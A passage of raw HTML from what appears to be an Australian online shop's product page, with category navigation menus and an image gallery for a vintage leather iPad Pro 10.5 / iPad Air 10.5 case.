href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/laptop/">Laptop</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/">Apple iPad and Accessories</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/ipad-accessories/">iPad Accessories</a><span class="breadcrumb-separator"> / </span>Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-84774" class="product type-product post-84774 status-publish first instock product_cat-ipad-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-500x500.jpg" class="wp-post-image" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/0b630d3d-30e9-41d3-9734-7c04586ec615-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 3"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 4" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 4" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-640x640.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-720x720.jpg 720w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a.jpg 800w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/73909615-b360-4e93-b176-d9471a74257a-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 4"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 5" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 5" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 5"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 6" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 6" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a.jpg" 